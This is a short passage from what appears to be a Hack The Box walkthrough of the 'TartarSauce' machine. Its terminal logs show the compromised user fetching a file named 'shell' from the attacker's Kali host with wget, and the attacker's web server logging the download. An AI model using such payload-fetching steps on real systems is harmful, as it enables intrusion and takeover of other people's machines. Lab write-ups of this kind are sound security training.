 onuma@TartarSauce:/tmp$ wget 10.10.16.117/shell
--2020-06-28 14:34:59--  http://10.10.16.117/shell
Connecting to 10.10.16.117:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15524 (15K) [application/octet-stream]
Saving to: 'shell'
shell 100%[=========================================================================================>] 15.16K 36.8KB/s in 0.4s
2020-06-28 14:35:00 (36.8 KB/s) - 'shell' saved [15524/15524]
onuma@TartarSauce:/tmp$
root@Kali:~/hackthebox/tartarsauce# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [28/Jun/2020 15:33:19] "GET /shell HTTP/1.1" 200 -